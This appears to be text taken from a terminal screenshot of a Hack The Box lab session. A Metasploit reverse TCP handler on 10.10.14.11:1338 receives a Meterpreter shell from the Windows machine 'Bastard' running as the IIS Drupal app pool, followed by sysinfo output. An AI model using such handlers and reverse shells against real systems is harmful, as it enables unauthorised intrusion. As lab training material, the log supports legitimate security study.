 File Edit View Search Terminal Help
LHOST 10.10.14.11 yes The listen address
LPORT 1338 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.11:1338
msf exploit(handler) > [*] Sending stage (205379 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.14.11:1338 -> 10.10.10.9:62967) at 2018-12-13 23:50:42 +0100
Interrupt: use the 'exit' command to quit
msf exploit(handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows IIS APPPOOL\Drupal @ BASTARD 10.10.14.11:1338 -> 10.10.10.9:62967 (10.10.10.9)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : BASTARD
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
[0] 0:openvpn 1:MSF 2:Bastard- 3:MSF-EXE* "TheHackerToday" 23:51 13-Dec-18